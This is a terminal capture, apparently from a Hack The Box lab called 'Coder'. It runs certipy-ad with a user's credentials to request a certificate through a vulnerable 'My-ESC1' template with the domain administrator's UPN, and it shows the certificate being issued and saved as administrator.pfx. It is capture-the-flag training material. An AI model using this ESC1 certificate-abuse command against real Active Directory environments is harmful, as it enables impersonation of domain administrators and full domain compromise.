 ┌──(chromosome㉿kali)-[~/HTB/Coder]
└─$ certipy-ad req -u e.black -p ypOSJXPqlDOxxbQSfEERy300 -target coder.htb -ca CODER-DC01-CA -template My-ESC1 -upn administrator@coder.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)

/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
  "(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 25
[*] Got certificate with UPN 'administrator@coder.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'